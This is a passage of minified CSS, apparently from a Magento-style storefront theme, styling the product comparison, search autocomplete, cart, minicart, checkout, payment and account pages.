.action.toggle{padding:0}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .product-item-actions>.actions-primary+.actions-secondary{margin-top:10px}.table-comparison .action.tocart{white-space:nowrap}.comparison.headings{background:#fff;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .product-item .product-item-name{margin-left:22px}.block-compare .action.delete{left:-6px;position:absolute;right:0;top:0}.block-compare .actions-toolbar{margin:17px 0 0}.block-category-event{background:#f0f0f0;color:#333;padding:10px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:10px}.block-category-event .block-title{margin:0 0 10px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:40px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{text-decoration:none;display:inline-block;float:right}.block-search .label>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .label:hover:before{color:#333}.block-search .label:active:before{color:#333}.block-search .label.active+.control input{position:static}.block-search .action.search{display:none}.block-search .control{border-top:1px solid #d1d1d1;clear:both;margin:0 -15px -1px;padding:0 15px}.block-search input{font-size:16px;left:-300%;margin:15px 0;position:absolute}.block-search .nested{display:none}.search-autocomplete{display:none;margin-top:-15px;overflow:hidden;position:absolute;z-index:3}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:5px 40px 5px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:not(:empty){border-top:0;border:1px solid #c2c2c2;background:#fff}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:5px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:none;border:0;padding-top:6px;position:absolute;right:0;top:0}.search.summary{margin-bottom:10px}.cart-summary{background:#f5f5f5;margin-bottom:25px;padding:1px 15px 25px}.cart-summary>.title{display:block;font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.cart-summary .block{margin-bottom:0}.cart-summary .block .item-options{margin-left:0}.cart-summary .block .fieldset{margin:15px 0 25px 5px}.cart-summary .block .fieldset .field{margin:0 0 10px}.cart-summary .block .fieldset .field.note{font-size:12px}.cart-summary .block .fieldset .methods .field>.label{display:inline}.cart-totals{border-top:1px solid #d1d1d1;padding-top:10px}.cart-totals .table-wrapper{margin-bottom:0;overflow:inherit}.cart-totals .discount.coupon{display:none}.cart.table-wrapper .items thead+.item{border-top:1px solid #d1d1d1}.cart.table-wrapper .items>.item{border-bottom:1px solid #d1d1d1;position:relative}.cart.table-wrapper .col{padding-top:20px}.cart.table-wrapper .col.qty .input-text{margin-top:-5px}.cart.table-wrapper .item-actions td{padding-bottom:10px;text-align:center;white-space:normal}.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding:25px 0 10px 75px;position:relative}.cart.table-wrapper .actions-toolbar>.action,.action-gift{display:inline-block;text-decoration:none;margin-bottom:10px;margin-right:10px}.cart.table-wrapper .actions-toolbar>.action:hover,.cart.table-wrapper .actions-toolbar>.action:active,.cart.table-wrapper .actions-toolbar>.action:focus,.action-gift:hover,.action-gift:active,.action-gift:focus{text-decoration:none}.cart.table-wrapper .actions-toolbar>.action:last-child,.action-gift:last-child{margin-right:0}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:block;left:0;max-width:60px;padding:0;position:absolute;top:15px;width:100%}.cart.table-wrapper .product-item-details{white-space:normal}.cart.table-wrapper .product-item-name{display:inline-block;font-weight:400;margin-top:-6px}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{font-size:12px;margin-bottom:10px}.cart.table-wrapper .product-item-name+.item-options{margin-top:10px}.cart.table-wrapper .action.configure{display:inline-block;margin:0 0 20px}.cart-container .checkout-methods-items{margin-top:20px;text-align:center}.cart-container .checkout-methods-items .action.primary{width:100%}.cart-container .checkout-methods-items .item+.item{margin-top:20px}.cart-products-toolbar .toolbar-amount{margin:25px 0 15px;padding:0;text-align:center}.cart-products-toolbar .pages{margin:0 0 25px;text-align:center}.cart-products-toolbar .pages .items>.item{border-bottom:0}.cart-products-toolbar-top{border-bottom:1px solid #d1d1d1}.block.crosssell{margin-top:70px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:right}.block-minicart .items-total{float:left;margin:0 10px}.block-minicart .items-total .count{font-weight:700}.block-minicart .subtotal{margin:0 10px 10px;text-align:right}.block-minicart .amount .price-wrapper:first-child .price{font-size:18px;font-weight:700}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;font-size:14px;padding:30px 0 20px;text-align:center}.block-minicart .text.empty{text-align:center}.block-minicart .block-content>.actions{margin-top:15px;text-align:center}.block-minicart .block-content>.actions>.primary{margin:0 10px 15px}.block-minicart .block-content>.actions>.primary .action.primary{display:block;margin-bottom:15px;width:100%}.block-minicart .block-content>.actions>.primary .action.primary:last-child{margin-bottom:0}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{display:inline-block;position:relative;float:right}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#333}.minicart-wrapper .action.showcart:active:before{color:#8f8f8f}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#333}.minicart-wrapper .action.showcart.active:active:before{color:#8f8f8f}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;width:320px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.minicart-wrapper .block-minicart:before{right:26px;top:-12px}.minicart-wrapper .block-minicart:after{right:25px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:25px 20px}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .product .actions{float:right;margin:-28px 0 0;text-align:right}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .action.close{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:40px;position:absolute;right:0;top:0;width:40px}.minicart-wrapper .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:none;border:none}.minicart-wrapper .action.close:hover{background:none;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.showcart{white-space:nowrap}.minicart-wrapper .action.showcart .counter.qty{background:#ff5501;color:#fff;height:24px;line-height:24px;border-radius:2px;display:inline-block;margin:3px 0 0;min-width:18px;overflow:hidden;padding:0 3px;text-align:center;white-space:normal}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .minicart-widgets{margin-top:15px}.minicart-items-wrapper{border:1px solid #ccc;margin:0 -20px;border-left:0;border-right:0;overflow-x:auto;padding:15px}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{padding:20px 0}.minicart-items .product-item:not(:first-child){border-top:1px solid #ccc}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item-pricing .label{display:inline-block}.minicart-items .price-minicart{margin-bottom:5px}.minicart-items .message{margin-bottom:0;margin-top:10px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product .toggle{display:block;text-decoration:none;cursor:pointer;position:relative;white-space:nowrap}.minicart-items .product .toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product .toggle:after{position:static;right:20px;top:0}.minicart-items .product.active>.toggle:after{content:'\e621'}.minicart-items .product-item-name{font-weight:400;margin:0 0 10px}.minicart-items .product-item-name a{color:#1979c3}.minicart-items .product-item-details{padding-left:88px}.minicart-items .product-item-details .price{font-weight:700}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:5px 0 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{margin-top:10px}.minicart-items .product.options .tooltip.toggle{display:inline-block;text-decoration:none}.minicart-items .product.options .tooltip.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .tooltip.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .tooltip.toggle .details{display:none}.minicart-items .item-qty{text-align:center;width:45px}.minicart-items .update-cart-item{font-size:1.1rem;margin-left:5px;vertical-align:top}.minicart-items .subtitle{display:none}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#303030}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#303030}.minicart-items .action.delete:before{content:'\e604'}.checkout-container{margin:0 0 20px}.opc-wrapper{margin:0 0 20px}.opc-wrapper .step-content{margin:0 0 40px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.opc-estimated-wrapper{border-bottom:1px solid #ccc;margin:0 0 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:18px;font-weight:700;float:left}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 5px}.opc-estimated-wrapper .minicart-wrapper .action.showcart:before{color:#333}.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before{color:#555}.opc-progress-bar{margin:0 0 20px;counter-reset:i;font-size:0}.opc-progress-bar-item{margin:0 0 10px;display:inline-block;position:relative;text-align:center;vertical-align:top;width:50%}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._active:before{background:#ff5501}.opc-progress-bar-item._active>span{color:#333}.opc-progress-bar-item._active>span:before{background:#ff5501}.opc-progress-bar-item._active>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete>span{color:#333}.opc-progress-bar-item._complete>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.field.choice .field-tooltip{display:inline-block;margin-left:10px;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:24px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.opc-wrapper .fieldset>.field>.label{font-weight:400}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#333}.field-tooltip .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#bbb;content:'\e623';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#333}.field-tooltip .field-tooltip-action:before{padding-left:1px}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#333}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:14px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}@media only screen and (max-width:767px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:20px}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:14px;margin-top:10px}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;line-height:30px;margin:0 0 20px;padding:20px 35px 20px 20px;transition:.3s border-color;width:50%;display:inline-block;font-size:14px;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#ff5501}.opc-wrapper .shipping-address-item.selected-item:after{background:#ff5501;color:#fff;content:'\e610';font-family:'icons-blank-theme';height:27px;width:29px;font-size:27px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .action-show-popup{margin:0 0 20px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:5px}.opc-wrapper .action-select-shipping-item{float:right;margin:20px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:20px 0}.methods-shipping .actions-toolbar .action.primary{margin:20px 0 0}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:20px;padding-top:20px}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:10px;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#1979c3;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:30px}.opc-block-shipping-information{padding:0 30px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ccc;margin:0 0 20px;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:2px;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#8f8f8f;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#333}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:#8f8f8f}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 20px}.opc-block-summary{background:#f5f5f5;padding:22px 30px;margin:0 0 20px}.opc-block-summary>.title{display:block}.opc-block-summary .mark .value{color:#999;display:block}.opc-block-summary .discount.coupon{display:none}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #d1d1d1;padding:10px 40px 10px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:12px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:10px}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e621'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding-left:0}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 10px;width:100%}.opc-block-summary .product-item .product-item-name-block{display:table-cell;padding-right:5px;text-align:left}.opc-block-summary .product-item .subtotal{display:table-cell;text-align:right}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax{margin:0}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid #d1d1d1;display:block;float:none;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:25px}.authentication-wrapper{float:right;margin-top:-60px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication .block-title{font-size:1.8rem;border-bottom:0;margin-bottom:25px}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:400}.block-authentication .actions-toolbar{margin-bottom:5px}.block-authentication .actions-toolbar>.secondary{padding-top:25px;text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:10px}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:40px;padding-top:40px;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #ccc}.checkout-payment-method .payment-method-title{padding:20px 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:5px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:5px}.checkout-payment-method .payment-method-content{display:none;padding:0 0 20px 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 20px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:20px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:600px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 10px}.checkout-payment-method .checkout-billing-address{margin:0 0 20px}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:20px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:20px 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e621'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #ccc;padding:20px 0}.checkout-payment-method .payment-option-title .action-toggle{color:#1979c3;display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:#8f8f8f;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#333}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:#8f8f8f}.checkout-payment-method .payment-option-content{padding:0 0 20px 22px}.checkout-payment-method .payment-option-inner{margin:0 0 20px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 5px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:5px}.checkout-payment-method .ccard .fields .select{padding-left:5px;padding-right:5px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .captcha .input-text,.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{padding-right:20px;width:auto}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:20px}.checkout-agreements-block .checkout-agreement.field{display:-webkit-flex;display:-ms-flexbox;display:flex}.checkout-agreements-block .checkout-agreement.field.required label:after{content:none}.checkout-agreements-block .checkout-agreement.field.required .action-show:after{content:'*';color:#e02b27;font-size:1.2rem}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:30px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:20px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:50%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:50%}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-size:1.8rem}.login-container .fieldset:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.login-container .fieldset:after{margin-top:35px}.block-addresses-list .items.addresses>.item{margin-bottom:20px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.form-address-edit .region_id{display:none}.form-edit-account .fieldset.password{display:none}.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content,.box-newsletter .box-content{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:26px}.fieldset .fullname.field>.label+.control{width:100%}.account .column.main h2{margin-top:0}.account .column.main .toolbar{text-align:center}.account .column.main .toolbar .limiter-options{width:auto}.account .sidebar-additional{margin-top:40px}.account .table-wrapper:last-child{margin-bottom:0}.account .table-wrapper .action{margin-right:15px}.account .table-wrapper .action:last-child{margin-right:0}.account-nav .content{background:#f5f5f5;padding:15px 0}.account-nav .item{margin:3px 0 0}.account-nav .item:first-child{margin-top:0}.account-nav .item a,.account-nav .item>strong{border-left:3px solid transparent;display:block;padding:5px 18px 5px 15px}.account-nav .item a{text-decoration:none}.account-nav .item a:hover{background:#e8e8e8}.account-nav .item.current a,.account-nav .item.current strong{border-color:#ff5501;font-weight:600}.account-nav .item.current a{border-color:#ff5501}.account-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:10px 1.8rem}.column.main .block:last-child{margin-bottom:0}.block .title{margin-bottom:10px}.block .title strong{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.column.main .block .title strong{font-size:18px}.block 